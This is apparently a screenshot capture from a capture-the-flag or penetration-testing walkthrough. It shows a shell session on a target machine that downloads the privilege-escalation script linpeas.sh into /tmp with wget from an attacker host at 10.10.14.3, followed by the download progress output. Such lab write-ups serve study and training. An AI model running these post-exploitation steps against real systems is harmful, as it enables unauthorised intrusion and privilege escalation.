 $ cd /tmp
$ wget http://10.10.14.3:8081/linpeas.sh
--2021-01-14 05:52:12--  http://10.10.14.3:8081/linpeas.sh
Connecting to 10.10.14.3:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 318474 (311K) [text/x-sh]
Saving to: ‘linpeas.sh’
     0K .......... .......... .......... .......... .......... 16%  133K 2s
    50K .......... .......... .......... .......... .......... 32%  293K 1s
   100K .......... .......... .......... .......... .......... 48%  894K 1s
   150K .......... .......... .......... .......... .......... 64%  460K 0s
   200K .......... .......... .......... .......... .......... 80% 1.13M 0s
   250K .......... .......... .......... .......... .......... 96% 1.82M 0s
   300K .......... .                                          100%  448K=0.8s
2021-01-14 05:52:13 (386 KB/s) - ‘linpeas.sh’ saved [318474/318474]